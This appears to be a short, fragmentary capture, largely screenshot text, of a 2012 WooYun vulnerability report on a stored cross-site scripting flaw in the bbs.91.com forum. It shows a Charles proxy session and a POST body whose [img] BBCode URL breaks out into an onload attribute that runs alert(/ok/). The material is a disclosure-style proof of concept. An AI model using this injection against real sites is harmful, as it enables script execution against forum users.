 表时间 2012-06-16 23:25:21 只看该作者 倒序浏览
迎新服 五大活动超值回馈!
论坛版规 论坛FAQ 3楼
写着点我看美女!
[ 此帖于 2012-06-17
bbs.91.com
/ok/
执行JS
Charles 3.6.5 - Session 1 *
File Edit View Proxy Tools Window Help
Structure Sequence
http://tj.qstatic.com
http://bbs.91.com
modify/
42/
124/
4fc6df44153b79013/
p4fdca56188d38b
p4fdca56188d38b
p4fdca56188d38b
Overview Request Response Summary Chart Notes
Name Value
wysiwyg 1
post_body [img]http://image_server/2012/06/16/1339856778551....
ubb on
POST数据的时候，发送这个内容
[img]http://image_server/2012/06/16/1339856778551.png#'onload='alert(/ok/);//aa
.png[/img]
www.wooyun.org